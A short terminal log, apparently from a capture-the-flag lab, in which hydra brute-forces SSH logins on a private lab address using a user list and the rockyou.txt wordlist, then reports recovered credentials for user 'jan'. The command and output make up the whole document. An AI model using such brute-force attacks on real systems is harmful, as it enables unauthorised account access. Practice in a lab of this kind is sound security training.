 root@ip-10-10-60-42:~# hydra -L user.txt -P `locate rockyou.txt` ssh://10.10.244.164
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-08-02 04:11:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688796 login tries (l:2/p:14344398), ~1793050 tries per task
[DATA] attacking ssh://10.10.244.164:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 28688540 to do in 1853:16h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 28688060 to do in 1943:39h, 16 active
[22][ssh] host: 10.10.244.164   login: jan   password: armando
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.